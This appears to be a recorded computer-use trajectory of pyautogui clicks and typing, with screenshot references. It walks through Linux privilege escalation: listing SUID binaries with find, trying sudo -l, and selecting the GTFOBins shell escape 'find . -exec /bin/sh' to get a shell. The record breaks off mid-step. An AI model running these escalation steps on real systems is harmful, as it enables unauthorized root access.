
pyautogui.moveTo(239, 134)

pyautogui.moveTo(231, 189)

# Step: Run find / -perm -04000 2>/dev/null in the bash terminal to list every SUID binary
pyautogui.click(49, 6)

pyautogui.write('find')

pyautogui.write('/ -perm')

pyautogui.write('-04000')

pyautogui.write('2>/dev')

pyautogui.write('/null')

pyautogui.press('Return')

pyautogui.press('Return')

# Step: Run sudo -l (command not found) and highlight find among the listed SUID binaries
pyautogui.doubleClick(35, 139)

pyautogui.write('sudo -l')

pyautogui.press('Return')

pyautogui.doubleClick(56, 139)

pyautogui.moveTo(67, 139); pyautogui.dragTo(51, 184)

pyautogui.moveTo(35, 183); pyautogui.dragTo(34, 105)

# Step: Search GTFOBins for the find binary
pyautogui.click(140, 6)

pyautogui.write('find')

pyautogui.moveTo(275, 169)

# Step: Open GTFOBins' find page and select the Shell escape find . -exec /bin/sh \; -quit
pyautogui.click(274, 169)

pyautogui.moveTo(448, 168)

pyautogui.moveTo(250, 186)

pyautogui.moveTo(217, 381)

pyautogui.moveTo(239, 393)

pyautogui.